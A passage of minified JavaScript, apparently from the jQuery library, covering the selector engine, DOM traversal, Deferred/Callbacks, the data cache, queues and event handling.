i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[be(we(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return Ce(1<s&&we(c),1<s&&xe(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace($,"$1"),t,s<n&&Ee(e.slice(s,n)),n<r&&Ee(e=e.slice(n)),n<r&&xe(e))}c.push(t)}return we(c)}return me.prototype=b.filters=b.pseudos,b.setFilters=new me,h=se.tokenize=function(e,t){var n,r,i,o,a,s,u,l=x[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=_.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=z.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace($," ")}),a=a.slice(n.length)),b.filter)!(r=G[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?se.error(e):x(e,s).slice(0)},f=se.compile=function(e,t){var n,v,y,m,x,r,i=[],o=[],a=A[e+" "];if(!a){t||(t=h(e)),n=t.length;while(n--)(a=Ee(t[n]))[S]?i.push(a):o.push(a);(a=A(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=k+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==C||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==C||(T(o),n=!E);while(s=v[a++])if(s(o,t||C,n)){r.push(o);break}i&&(k=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=q.call(r));f=Te(f)}H.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&se.uniqueSort(r)}return i&&(k=h,w=p),c},m?le(r):r))).selector=e}return a},g=se.select=function(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&h(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&E&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(te,ne),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=G.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(te,ne),ee.test(o[0].type)&&ye(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&xe(o)))return H.apply(n,r),n;break}}}return(l||f(e,c))(r,t,!E,n,!t||ee.test(e)&&ye(t.parentNode)||t),n},d.sortStable=S.split("").sort(j).join("")===S,d.detectDuplicates=!!l,T(),d.sortDetached=ce(function(e){return 1&e.compareDocumentPosition(C.createElement("fieldset"))}),ce(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||fe("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),d.attributes&&ce(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||fe("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ce(function(e){return null==e.getAttribute("disabled")})||fe(R,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),se}(C);S.find=d,S.expr=d.selectors,S.expr[":"]=S.expr.pseudos,S.uniqueSort=S.unique=d.uniqueSort,S.text=d.getText,S.isXMLDoc=d.isXML,S.contains=d.contains,S.escapeSelector=d.escape;var h=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&S(e).is(n))break;r.push(e)}return r},T=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},k=S.expr.match.needsContext;function A(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var N=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function j(e,n,r){return m(n)?S.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?S.grep(e,function(e){return e===n!==r}):"string"!=typeof n?S.grep(e,function(e){return-1<i.call(n,e)!==r}):S.filter(n,e,r)}S.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?S.find.matchesSelector(r,e)?[r]:[]:S.find.matches(e,S.grep(t,function(e){return 1===e.nodeType}))},S.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(S(e).filter(function(){for(t=0;t<r;t++)if(S.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)S.find(e,i[t],n);return 1<r?S.uniqueSort(n):n},filter:function(e){return this.pushStack(j(this,e||[],!1))},not:function(e){return this.pushStack(j(this,e||[],!0))},is:function(e){return!!j(this,"string"==typeof e&&k.test(e)?S(e):e||[],!1).length}});var D,q=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(S.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||D,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:q.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof S?t[0]:t,S.merge(this,S.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:E,!0)),N.test(r[1])&&S.isPlainObject(t))for(r in t)m(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=E.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):m(e)?void 0!==n.ready?n.ready(e):e(S):S.makeArray(e,this)}).prototype=S.fn,D=S(E);var L=/^(?:parents|prev(?:Until|All))/,H={children:!0,contents:!0,next:!0,prev:!0};function O(e,t){while((e=e[t])&&1!==e.nodeType);return e}S.fn.extend({has:function(e){var t=S(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(S.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&S(e);if(!k.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&S.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?S.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?i.call(S(e),this[0]):i.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(S.uniqueSort(S.merge(this.get(),S(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),S.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return h(e,"parentNode")},parentsUntil:function(e,t,n){return h(e,"parentNode",n)},next:function(e){return O(e,"nextSibling")},prev:function(e){return O(e,"previousSibling")},nextAll:function(e){return h(e,"nextSibling")},prevAll:function(e){return h(e,"previousSibling")},nextUntil:function(e,t,n){return h(e,"nextSibling",n)},prevUntil:function(e,t,n){return h(e,"previousSibling",n)},siblings:function(e){return T((e.parentNode||{}).firstChild,e)},children:function(e){return T(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(A(e,"template")&&(e=e.content||e),S.merge([],e.childNodes))}},function(r,i){S.fn[r]=function(e,t){var n=S.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=S.filter(t,n)),1<this.length&&(H[r]||S.uniqueSort(n),L.test(r)&&n.reverse()),this.pushStack(n)}});var P=/[^\x20\t\r\n\f]+/g;function R(e){return e}function M(e){throw e}function I(e,t,n,r){var i;try{e&&m(i=e.promise)?i.call(e).done(t).fail(n):e&&m(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}S.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},S.each(e.match(P)||[],function(e,t){n[t]=!0}),n):S.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){S.each(e,function(e,t){m(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==w(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return S.each(arguments,function(e,t){var n;while(-1<(n=S.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<S.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},S.extend({Deferred:function(e){var o=[["notify","progress",S.Callbacks("memory"),S.Callbacks("memory"),2],["resolve","done",S.Callbacks("once memory"),S.Callbacks("once memory"),0,"resolved"],["reject","fail",S.Callbacks("once memory"),S.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return S.Deferred(function(r){S.each(o,function(e,t){var n=m(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&m(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,m(t)?s?t.call(e,l(u,o,R,s),l(u,o,M,s)):(u++,t.call(e,l(u,o,R,s),l(u,o,M,s),l(u,o,R,o.notifyWith))):(a!==R&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){S.Deferred.exceptionHook&&S.Deferred.exceptionHook(e,t.stackTrace),u<=i+1&&(a!==M&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(S.Deferred.getStackHook&&(t.stackTrace=S.Deferred.getStackHook()),C.setTimeout(t))}}return S.Deferred(function(e){o[0][3].add(l(0,e,m(r)?r:R,e.notifyWith)),o[1][3].add(l(0,e,m(t)?t:R)),o[2][3].add(l(0,e,m(n)?n:M))}).promise()},promise:function(e){return null!=e?S.extend(e,a):a}},s={};return S.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=s.call(arguments),o=S.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?s.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(I(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||m(i[t]&&i[t].then)))return o.then();while(t--)I(i[t],a(t),o.reject);return o.promise()}});var W=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;S.Deferred.exceptionHook=function(e,t){C.console&&C.console.warn&&e&&W.test(e.name)&&C.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},S.readyException=function(e){C.setTimeout(function(){throw e})};var F=S.Deferred();function B(){E.removeEventListener("DOMContentLoaded",B),C.removeEventListener("load",B),S.ready()}S.fn.ready=function(e){return F.then(e)["catch"](function(e){S.readyException(e)}),this},S.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--S.readyWait:S.isReady)||(S.isReady=!0)!==e&&0<--S.readyWait||F.resolveWith(E,[S])}}),S.ready.then=F.then,"complete"===E.readyState||"loading"!==E.readyState&&!E.documentElement.doScroll?C.setTimeout(S.ready):(E.addEventListener("DOMContentLoaded",B),C.addEventListener("load",B));var $=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===w(n))for(s in i=!0,n)$(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,m(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(S(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},_=/^-ms-/,z=/-([a-z])/g;function U(e,t){return t.toUpperCase()}function X(e){return e.replace(_,"ms-").replace(z,U)}var V=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function G(){this.expando=S.expando+G.uid++}G.uid=1,G.prototype={cache:function(e){var t=e[this.expando];return t||(t={},V(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[X(t)]=n;else for(r in t)i[X(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][X(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(X):(t=X(t))in r?[t]:t.match(P)||[]).length;while(n--)delete r[t[n]]}(void 0===t||S.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!S.isEmptyObject(t)}};var Y=new G,Q=new G,J=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,K=/[A-Z]/g;function Z(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(K,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:J.test(i)?JSON.parse(i):i)}catch(e){}Q.set(e,t,n)}else n=void 0;return n}S.extend({hasData:function(e){return Q.hasData(e)||Y.hasData(e)},data:function(e,t,n){return Q.access(e,t,n)},removeData:function(e,t){Q.remove(e,t)},_data:function(e,t,n){return Y.access(e,t,n)},_removeData:function(e,t){Y.remove(e,t)}}),S.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=Q.get(o),1===o.nodeType&&!Y.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=X(r.slice(5)),Z(o,r,i[r]));Y.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){Q.set(this,n)}):$(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=Q.get(o,n))?t:void 0!==(t=Z(o,n))?t:void 0;this.each(function(){Q.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){Q.remove(this,e)})}}),S.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=Y.get(e,t),n&&(!r||Array.isArray(n)?r=Y.access(e,t,S.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=S.queue(e,t),r=n.length,i=n.shift(),o=S._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){S.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Y.get(e,n)||Y.access(e,n,{empty:S.Callbacks("once memory").add(function(){Y.remove(e,[t+"queue",n])})})}}),S.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?S.queue(this[0],t):void 0===n?this:this.each(function(){var e=S.queue(this,t,n);S._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&S.dequeue(this,t)})},dequeue:function(e){return this.each(function(){S.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=S.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=Y.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var ee=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,te=new RegExp("^(?:([+-])=|)("+ee+")([a-z%]*)$","i"),ne=["Top","Right","Bottom","Left"],re=E.documentElement,ie=function(e){return S.contains(e.ownerDocument,e)},oe={composed:!0};re.getRootNode&&(ie=function(e){return S.contains(e.ownerDocument,e)||e.getRootNode(oe)===e.ownerDocument});var ae=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&ie(e)&&"none"===S.css(e,"display")};function se(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return S.css(e,t,"")},u=s(),l=n&&n[3]||(S.cssNumber[t]?"":"px"),c=e.nodeType&&(S.cssNumber[t]||"px"!==l&&+u)&&te.exec(S.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)S.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,S.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ue={};function le(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=Y.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ae(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ue[s])||(o=a.body.appendChild(a.createElement(s)),u=S.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ue[s]=u)))):"none"!==n&&(l[c]="none",Y.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}S.fn.extend({show:function(){return le(this,!0)},hide:function(){return le(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ae(this)?S(this).show():S(this).hide()})}});var ce,fe,pe=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,he=/^$|^module$|\/(?:java|ecma)script/i;ce=E.createDocumentFragment().appendChild(E.createElement("div")),(fe=E.createElement("input")).setAttribute("type","radio"),fe.setAttribute("checked","checked"),fe.setAttribute("name","t"),ce.appendChild(fe),y.checkClone=ce.cloneNode(!0).cloneNode(!0).lastChild.checked,ce.innerHTML="<textarea>x</textarea>",y.noCloneChecked=!!ce.cloneNode(!0).lastChild.defaultValue,ce.innerHTML="<option></option>",y.option=!!ce.lastChild;var ge={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function ve(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&A(e,t)?S.merge([e],n):n}function ye(e,t){for(var n=0,r=e.length;n<r;n++)Y.set(e[n],"globalEval",!t||Y.get(t[n],"globalEval"))}ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td,y.option||(ge.optgroup=ge.option=[1,"<select multiple='multiple'>","</select>"]);var me=/<|&#?\w+;/;function xe(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===w(o))S.merge(p,o.nodeType?[o]:o);else if(me.test(o)){a=a||f.appendChild(t.createElement("div")),s=(de.exec(o)||["",""])[1].toLowerCase(),u=ge[s]||ge._default,a.innerHTML=u[1]+S.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;S.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<S.inArray(o,r))i&&i.push(o);else if(l=ie(o),a=ve(f.appendChild(o),"script"),l&&ye(a),n){c=0;while(o=a[c++])he.test(o.type||"")&&n.push(o)}return f}var be=/^([^.]*)(?:\.(.+)|)/;function we(){return!0}function Te(){return!1}function Ce(e,t){return e===function(){try{return E.activeElement}catch(e){}}()==("focus"===t)}function Ee(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Ee(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=Te;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return S().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=S.guid++)),e.each(function(){S.event.add(this,t,i,r,n)})}function Se(e,i,o){o?(Y.set(e,i,!1),S.event.add(e,i,{namespace:!1,handler:function(e){var t,n,r=Y.get(this,i);if(1&e.isTrigger&&this[i]){if(r.length)(S.event.special[i]||{}).delegateType&&e.stopPropagation();else if(r=s.call(arguments),Y.set(this,i,r),t=o(this,i),this[i](),r!==(n=Y.get(this,i))||t?Y.set(this,i,!1):n={},r!==n)return e.stopImmediatePropagation(),e.preventDefault(),n&&n.value}else r.length&&(Y.set(this,i,{value:S.event.trigger(S.extend(r[0],S.Event.prototype),r.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===Y.get(e,i)&&S.event.add(e,i,we)}S.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=Y.get(t);if(V(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&S.find.matchesSelector(re,i),n.guid||(n.guid=S.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof S&&S.event.triggered!==e.type?S.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(P)||[""]).length;while(l--)d=g=(s=be.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=S.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=S.event.special[d]||{},c=S.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&S.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),S.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=Y.hasData(e)&&Y.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(P)||[""]).length;while(l--)if(d=g=(s=be.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=S.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||S.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)S.event.remove(e,d+t[l],n,r,!0);S.isEmptyObject(u)&&Y.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=S.event.fix(e),l=(Y.get(this,"events")||Object.create(null))[u.type]||[],c=S.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=S.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((S.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<S(i,this).index(l):S.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(S.Event.prototype,t,{enumerable:!0,configurable:!0,get:m(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[S.expando]?e:new S.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Se(t,"click",we),!1},trigger:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Se(t,"click"),!0},_default:function(e){var t=e.target;return pe.test(t.type)&&t.click&&A(t,"input")&&Y.get(t,"click")||A(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},S.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},S.Event=function(e,t){if(!(this instanceof S.Event))return new S.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?we:Te,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&S.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[S.expando]=!0},S.Event.prototype={constructor:S.Event,isDefaultPrevented:Te,isPropagationStopped:Te,isImmediatePropagationStopped:Te,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=we,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=we,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=we,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},S.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},S.event.addProp),S.each({focus:"focusin",blur:"focusout"},function(e,t){S.event.special[e]={setup:function(){return Se(this,e,Ce),!1},trigger:function(){return Se(this,e),!0},_default:function(){return!0},delegateType:t}}),S.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){S.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||S.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),S.fn.extend({on:function(e,t,n,r){return Ee(this,e,t,n,r)},one:function(e,t,n,r){return Ee(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,S(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Te),this.each(function(){S.event.remove(this,e,n,t)})}});var ke=/<script|<style|<link/i,Ae=/checked\s*(?:[^=]|=\s*.checked.)/i,Ne=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function je(e,t){return A(e,"table")&&A(11!==t.nodeType?t:t.firstChild,"tr")&&S(e).children("tbody")[0]||e}function De(e){return 